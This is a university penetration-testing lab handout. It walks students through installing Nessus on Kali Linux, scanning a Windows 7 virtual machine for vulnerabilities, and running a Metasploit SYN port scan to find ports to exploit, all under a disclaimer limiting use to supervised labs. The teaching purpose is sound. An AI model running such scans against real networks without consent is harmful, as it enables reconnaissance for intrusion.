Applied Computing


Wales Institute of Science and Art (WISA)





1

What we do?

- Metasploit
  - Ciphers
  - MSFVENOM
- Use Nessus Tool
- Record your reflections
Disclaimer

Do not try these in unsupervised environments/ real time environments. Attempting to use certain tools is real time environments or without proper written consents from the owners of the network is punishable offense. All our labs are only for educational purposes and to be practiced under supervised environments.


Takeaway

Maintenance (Manual) is now available to all students of this class to refer, add your experience and share your reflections. DON’T FORGET TO ADD YOUR NAME IN YOUR POST. Each poster will be awarded with for their work.
Link is shared in our Teams Channel!!!
Des
cription

Add Description here!!!
Recommendations

You could use any of the following as per your convenience. Highlighted is used here.
- VirtualBox
- VMware Workstation Pro
- VMware Fusion Pro (for Mac),
- VMware ESXi
- Microsoft Hyper-V
What you need?

- Virtual Machines running Kali Linux (Attacker), Windows 7/ XP/10, Metasploitable 2.0.0
- Internet access

The configurations/ ip addressing below listed is based on this topology. Make necessary changes as you work on.



Win 7 | Win XP | MS 2.0 | Kali
10.0.2.7 |  |  | 10.0.2.15
10.0.2.1 |  |  | 10.0.2.1

Network Settings: Nat Network; allow all VM’s

Task 2: Use Nessus

Download Nessus from the Internet/
Alternatively available in Teams Channel/ Shared Drive

kali@kali:~$ | cd Downloads/
kali@kali:~/Downloads$ |  | ls
Nessus-8.12.1-debian6_amd64.deb

kali@kali:~/Downloads$ dpkg -i Nessus-8.12.1-debian6_amd64.deb dpkg: error: requested operation requires superuser privilege

kali@kali:~/Downloads$ sudo dpkg -i Nessus-8.12.1-debian6_amd64.deb [sudo] password for kali:
Selecting previously unselected package nessus.
(Reading database ... 277856 files and directories currently installed.) Preparing to unpack Nessus-8.12.1-debian6_amd64.deb ...
Unpacking nessus (8.12.1) ...
Setting up nessus (8.12.1) ...
Unpacking Nessus Scanner Core Components...

- You can start Nessus Scanner by typing /bin/systemctl start nessusd.service - Then go to https://kali:8834/ to configure your scanner

kali@kali:~/Downloads$ | /bin/systemctl start nessusd.service
- Then go to
https://kali:8834/

Create user name "user" and password "password" and update the plugins


Perform

a vulnerability scan to
t
he attack machine (our case Windows 7)








Record your Output here: (List the vulnerabilities based on High, Medium and
the useful information gathered) from Nessus:



Set

Find out the ports which are open and based on that you could exploit… Alternatively, you could also use port scan. Below is the step by step guide for Port Scan

kali@kali:~/Downloads$ sudo msfconsole
[sudo] password for kali:

msf6 > search portscan

msf6 > use auxiliary/scanner/portscan/syn

msf6 auxiliary(scanner/portscan/syn) > info

msf6 auxiliary(scanner/portscan/syn) > set RHOSTS 10.0.2.7 RHOSTS => 10.0.2.7

msf6 auxiliary(scanner/portscan/syn) > run

Record your Output here: (TCP Ports which are open)


